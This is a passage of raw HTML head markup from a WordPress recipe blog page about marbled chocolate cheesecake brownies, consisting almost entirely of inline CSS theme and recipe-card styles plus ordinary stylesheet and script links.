img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/82d09.css media=all><style id=cuisine-theme-inline-css>body.boxed{background-color:#fff}@media (min-width:991px){#site-logo{margin-left:0;}}@media (min-width:991px){#site-logo{padding-top:0px;padding-bottom:0px}#site-logo, #site-logo
img{max-width:400px}.header-style-2 #site-logo, .header-style-2 #site-logo
img{max-width:300px}}@media (max-width: 991px){#site-logo, #site-logo
img{max-width:200px!important}}#header-2-right{margin-top:40}.header-style-2 .medium-header-container{padding-bottom:25}#site-header-inner{background-color:#ffffff!important}#header-top{background-color:#95b5ac!important}#header-search .fa,#header-search input[type=text],.header-social li
a{color:#fff}.header-social li a:hover{color:#d2d2d2}#header-search input[type=text]::-webkit-input-placeholder{color:#fff}#header-search input[type=text]:-ms-input-placeholder{color:#fff}#header-search input[type=text]::-ms-input-placeholder{color:#fff}#header-navigation{background-color:#ffffff!important}#header-navigation #header-nav{border-color:#e8e8e8}.menu .menu-item > a,.menu .sub-menu li a,.menu>li:after{color:#757575!important}.menu > li > a:hover, .submenu-active, #header-nav .menu-item>a.active{color:#95b5ac!important}.menu .sub-menu{background-color:#fff;border-color:#95b5ac}.menu .sub-menu li a:hover,.menu .children li a:hover{background-color:#f8f8f8}#header-2-right{margin-top:40px}.header-style-2 .medium-header-container{padding-bottom:25px}@media (max-width: 991px){#mobile-nav-icon
span{background-color:#111111!important}.menu-item-has-children .sub-drop-icon,.page_item_has_children .sub-drop-icon{color:#757575!important}#header-nav{background-color:#ffffff!important}#header-nav.menu-active,#header-nav .menu-item > a, #header-nav .page_item>a{border-color:#e6e6e6!important}}#footer-instagram{background-color:#fff}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn
a{color:#242424!important;background-color:#ffffff!important}#footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:hover, #footer-instagram #sb_instagram #sbi_load .sbi_follow_btn a:focus, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:hover, .cuisine-core-instagram-widget-feed #sb_instagram #sbi_load .sbi_follow_btn a:focus{color:#ffffff!important;background-color:#95b5ac!important}#footer-main{background-color:#f9f8f3}#footer-social-inner{background-color:#95b5ac}#footer-social li
a{color:#fff}#footer-social li a:hover{color:#d2d2d2}#footer-bottom{background-color:#f9f8f3}#footer-bottom,#footer-bottom
a{color:#696969}#footer-bottom a:hover{color:#95b5ac}#footer-bottom.footer-bottom-menu-shown #footer-copyright{color:#696969}#scroll-top{background-color:#C7C7C7}#scroll-top:hover{background-color:#95b5ac}#scroll-top
span{color:#fff}#scroll-top:hover
span{color:#fff}.primary-button,.search-widget #searchsubmit, .sidebar-widget input[type=submit], .comment-respond .submit,.post-password-form input[type=submit],.wp-block-search .wp-block-search__button,.wp-block-button .wp-block-button__link{background-color:#fff;border-color:#D4D4D4!important;color:#242424!important}.primary-button:hover,.search-widget #searchsubmit:hover, .sidebar-widget input[type=submit]:hover, .comment-respond .submit:hover,.post-password-form input[type=submit]:hover,.wp-block-search .wp-block-search__button:hover,.wp-block-button .wp-block-button__link:hover{background-color:#95b5ac;border-color:#95b5ac!important;color:#ffffff!important}.widget_calendar .calendar_wrap
#today{background-color:#95b5ac}.page-newsletter input[type=submit]{background-color:#95b5ac!important;border-color:#95b5ac!important;color:#ffffff!important}.page-newsletter input[type=submit]:hover{background-color:#7b9e94!important;border-color:#7b9e94!important;color:#ffffff!important}.slide-button{background-color:#ffffff!important;border-color:#ffffff!important;color:#242424!important}.slide-button:hover{background-color:#dddddd!important;border-color:#dddddd!important;color:#ffffff!important}.slideshow-btn{color:#95b5ac}.carousel .owl-dot,.carousel .owl-dot.active{background-color:#95b5ac}.page-newsletter{background-color:#eee}.sidebar-widget{background-color:#fff;border-color:#e6e6e6}.cuisine-core-posts-widget-list li, .cuisine-recipe-posts-widget-list li, .widget_recent_entries li, .widget_categories li, .widget_archive li, .sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li a, .sidebar-widget .recentcomments, .widget_rss
li{border-color:#ececec!important}.sidebar-widget h3, .widget_rss h3 a,.widget-title,.widgettitle{color:#111;border-color:#95b5ac}.cuisine-core-widget-social-icons li
a{color:#ababab}.cuisine-core-widget-social-icons li a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-title, .cuisine-core-posts-widget-list li .entry-title a, .widget_recent_entries li a, .widget_recent_comments span, .widget_rss li>a{color:#111}.cuisine-core-posts-widget-list li .entry-title a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li:hover span, .widget_rss li>a:hover{color:#95b5ac}.cuisine-core-posts-widget-list li .entry-date, .widget_recent_entries .post-date, .widget_recent_comments a, .widget_rss li .rss-date{color:#888}.sidebar-widget .cat-item a, .sidebar-widget .page_item a, .widget_archive li a, .widget_meta li
a{color:#717171}.sidebar-widget .cat-item a:hover, .sidebar-widget .page_item a:hover, .widget_archive li a:hover, .widget_meta li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget h3, #footer-main .footer-widget-sidebar .widget_rss h3 a, #footer-main .footer-widget-sidebar .widget_mc4wp_form_widget.sidebar-widget h3, #footer-main .footer-widget-sidebar .widget-title, #footer-main .footer-widget-sidebar
.widgettitle{color:#111;border-color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li
a{color:#ababab}#footer-main .footer-widget-sidebar .cuisine-core-widget-social-icons li a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud
a{color:#888888!important;background-color:#eeeeee!important}#footer-main .footer-widget-sidebar .sidebar-widget .tagcloud a:hover{color:#ffffff!important;background-color:#95b5ac!important}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title, #footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a, #footer-main .footer-widget-sidebar .widget_recent_entries li a, #footer-main .footer-widget-sidebar .widget_recent_comments span, #footer-main .footer-widget-sidebar .widget_rss li>a{color:#111}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-title a:hover, #footer-main .footer-widget-sidebar .widget_recent_entries li a:hover, #footer-main .footer-widget-sidebar .widget_recent_comments li:hover span, #footer-main .footer-widget-sidebar .widget_rss li>a:hover{color:#95b5ac}#footer-main .footer-widget-sidebar .cuisine-core-posts-widget-list li .entry-date, #footer-main .footer-widget-sidebar .widget_recent_entries .post-date, #footer-main .footer-widget-sidebar .widget_recent_comments a, #footer-main .footer-widget-sidebar .widget_rss li .rss-date{color:#888}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a, #footer-main .footer-widget-sidebar .widget_archive li a, #footer-main .footer-widget-sidebar .widget_meta li
a{color:#717171}#footer-main .footer-widget-sidebar .sidebar-widget .cat-item a:hover, #footer-main .footer-widget-sidebar .sidebar-widget .page_item a:hover, #footer-main .footer-widget-sidebar .widget_archive li a:hover, #footer-main .footer-widget-sidebar .widget_meta li a:hover{color:#95b5ac}.input-field, .input-field::placeholder, .input-textarea, .input-textarea::placeholder, .sidebar-widget input, .sidebar-widget select, .page-newsletter input[type=email], .post-password-form input[type=password]{border-color:#e6e6e6;background-color:#fff;color:#757575}.input-field:focus, .input-textarea:focus, .input-field:hover, .input-textarea:hover, .sidebar-widget input:focus, .sidebar-widget select:focus, .sidebar-widget input:hover, .sidebar-widget select:hover, .page-newsletter input[type=email]:focus, .page-newsletter input[type=email]:hover, .post-password-form input[type=password]:focus, .post-password-form input[type=password]:hover{border-color:#95b5ac}.post-list-item h3 a,.single-post-title
h1{color:#111}.post-list-item h3 a:hover{color:#95b5ac}.post-list-item-meta,.post-list-item-meta a,.post-list-item-meta span:before,.single-post-top-meta,.single-post-top-meta
a{color:#888}.post-list-item-meta a:hover,.single-post-top-meta a:hover{color:#95b5ac}.post-list-item{border-color:#e6e6e6}.sticky{background-color:#eee;border-color:#eee}.wp-block-pullquote p:before{color:#95b5ac}.page-content blockquote,.wp-block-quote:not(.is-large):not(.is-style-large){border-color:#95b5ac}.post-tags a,.sidebar-widget .tagcloud a,.wp-block-tag-cloud .tag-cloud-link{background-color:#eeeeee!important;color:#888888!important}.post-tags a:hover,.sidebar-widget .tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover{background-color:#95b5ac!important;color:#ffffff!important}.social-item
span{color:#ababab}.social-item span:hover{color:#95b5ac}.post-author-content h4,.post-author-content h4
a{color:#111}.post-author-content h4 a:hover{color:#95b5ac}.post-author-content
h4{border-color:#95b5ac}.post-author-content
p{color:#757575}.post-author-content .widget-social-icons li
a{color:#ababab}.post-author-content .widget-social-icons li a:hover{color:#95b5ac}.single-post-main .page-newsletter{background-color:#eee}.post-related-posts .related-posts-heading h4,.post-comments-heading h4,.comment-respond .comment-reply-title,.comment-reply-title a:not(#cancel-comment-reply-link){color:#111;border-color:#95b5ac}.comment-author-name{color:#111}.comment-date{color:#888}.comment-main-right .page-content
p{color:#757575}.comment-body,.comment-respond{border-color:#e6e6e6}.comment-main-content .reply .comment-reply-link{color:#888;background-color:#eee}.comment-main-content .reply .comment-reply-link:hover{color:#fff;background-color:#95b5ac}.category-post-list-heading h2, .category-post-list-heading h2
a{color:#111}.category-post-list-heading h2:hover, .category-post-list-heading h2 a:hover{color:#95b5ac}.category-post-list-heading .view-more{color:#111}.category-post-list-heading .view-more:hover{color:#95b5ac}</style><link
rel=stylesheet id=cuisine-theme-fonts-css href='//fonts.googleapis.com/css?family=Libre+Baskerville%3A400%7CLato%3A400%7COpen+Sans%3A400&#038;ver=1.0' type=text/css media=all><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/f7e45.css media=all><style id=addtoany-inline-css>@media screen and (max-width:980px){.a2a_floating_style.a2a_vertical_style{display:none}}span{margin:0px
5px}</style> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/818c0.js></script> <script id=addtoany-core-js-before>window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};var a2a_config=a2a_config||{};a2a_config.counts={recover_protocol:'http'};</script> <script defer src=https://static.addtoany.com/menu/page.js id=addtoany-core-js></script> <link
rel=https://api.w.org/ href=https://cantstayoutofthekitchen.com/wp-json/ ><link
rel=alternate title=JSON type=application/json href=https://cantstayoutofthekitchen.com/wp-json/wp/v2/posts/16425><link
rel=EditURI type=application/rsd+xml title=RSD href=https://cantstayoutofthekitchen.com/xmlrpc.php?rsd><meta
name="generator" content="WordPress 6.9"><link
rel=canonical href=https://cantstayoutofthekitchen.com/2013/03/29/marbled-chocolate-cheesecake-brownies/ ><link
rel=shortlink href='https://cantstayoutofthekitchen.com/?p=16425'><style>/*<![CDATA[*/.tippy-box[data-theme~="wprm"]{background-color:#333;color:#FFF}.tippy-box[data-theme~="wprm"][data-placement^="top"]>.tippy-arrow::before{border-top-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="bottom"]>.tippy-arrow::before{border-bottom-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="left"]>.tippy-arrow::before{border-left-color:#333}.tippy-box[data-theme~="wprm"][data-placement^="right"]>.tippy-arrow::before{border-right-color:#333}.tippy-box[data-theme~="wprm"] a{color:#FFF}.wprm-comment-rating
svg{width:18px !important;height:18px !important}img.wprm-comment-rating{width:90px !important;height:18px !important}body{--comment-rating-star-color:#343434}body{--wprm-popup-font-size:16px}body{--wprm-popup-background:#fff}body{--wprm-popup-title:#000}body{--wprm-popup-content:#444}body{--wprm-popup-button-background:#444}body{--wprm-popup-button-text:#fff}body{--wprm-popup-accent:#747B2D}/*]]>*/</style><style>.wprm-glossary-term{color:#5A822B;text-decoration:underline;cursor:help}</style><style>.wprm-recipe-template-snippet-basic-buttons{font-family:inherit;font-size:0.9em;text-align:center;margin-top:0px;margin-bottom:10px}.wprm-recipe-template-snippet-basic-buttons
a{margin:5px;margin:5px}.wprm-recipe-template-snippet-basic-buttons a:first-child{margin-left:0}.wprm-recipe-template-snippet-basic-buttons a:last-child{margin-right:0}.wprm-recipe-template-chic{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-chic
a{color:#3498db}.wprm-recipe-template-chic p, .wprm-recipe-template-chic
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-chic
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-chic
li{margin:0
32px 0 0 !important}.wprm-recipe-template-chic ol, .wprm-recipe-template-chic
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-chic
br{display:none}.wprm-recipe-template-chic .wprm-recipe-name,
.wprm-recipe-template-chic .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-chic .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-chic h1,
.wprm-recipe-template-chic h2,
.wprm-recipe-template-chic h3,
.wprm-recipe-template-chic h4,
.wprm-recipe-template-chic h5,
.wprm-recipe-template-chic
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-chic .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-chic
h1{font-size:2em}.wprm-recipe-template-chic
h2{font-size:1.8em}.wprm-recipe-template-chic
h3{font-size:1.2em}.wprm-recipe-template-chic
h4{font-size:1em}.wprm-recipe-template-chic
h5{font-size:1em}.wprm-recipe-template-chic
h6{font-size:1em}.wprm-recipe-template-chic{font-size:1em;border-style:solid;border-width:1px;border-color:#E0E0E0;padding:10px;background-color:#fff;max-width:950px}.wprm-recipe-template-chic
a{color:#5A822B}.wprm-recipe-template-chic .wprm-recipe-name{line-height:1.3em;font-weight:bold}.wprm-recipe-template-chic .wprm-template-chic-buttons{clear:both;font-size:0.9em;text-align:center}.wprm-recipe-template-chic .wprm-template-chic-buttons .wprm-recipe-icon{margin-right:5px}.wprm-recipe-template-chic .wprm-recipe-header{margin-bottom:0.5em !important}.wprm-recipe-template-chic .wprm-nutrition-label-container{font-size:0.9em}.wprm-recipe-template-chic .wprm-call-to-action{border-radius:3px}.wprm-recipe-template-compact-howto{margin:20px
auto;background-color:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:0.9em;line-height:1.5em;color:#333;max-width:650px}.wprm-recipe-template-compact-howto
a{color:#3498db}.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto
li{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1em !important;line-height:1.5em !important}.wprm-recipe-template-compact-howto
li{margin:0
0 0 32px !important;padding:0
!important}.rtl .wprm-recipe-template-compact-howto
li{margin:0
32px 0 0 !important}.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto
ul{margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto
br{display:none}.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#000;line-height:1.3em}.wprm-recipe-template-compact-howto .wprm-recipe-header
*{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto
h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;color:#212121;line-height:1.3em;margin:0
!important;padding:0
!important}.wprm-recipe-template-compact-howto .wprm-recipe-header{margin-top:1.2em !important}.wprm-recipe-template-compact-howto
h1{font-size:2em}.wprm-recipe-template-compact-howto
h2{font-size:1.8em}.wprm-recipe-template-compact-howto
h3{font-size:1.2em}.wprm-recipe-template-compact-howto
h4{font-size:1em}.wprm-recipe-template-compact-howto
h5{font-size:1em}.wprm-recipe-template-compact-howto
h6{font-size:1em}.wprm-recipe-template-compact-howto{border-style:solid;border-width:1px;border-color:#777;border-radius:0px;padding:10px}</style><style>.mc4wp-checkbox-wp-comment-form{clear:both;width:auto;display:block;position:static}.mc4wp-checkbox-wp-comment-form
input{float:none;vertical-align:middle;-webkit-appearance:checkbox;width:auto;max-width:21px;margin:0
6px 0 0;padding:0;position:static;display:inline-block!important}.mc4wp-checkbox-wp-comment-form
label{float:none;cursor:pointer;width:auto;margin:0
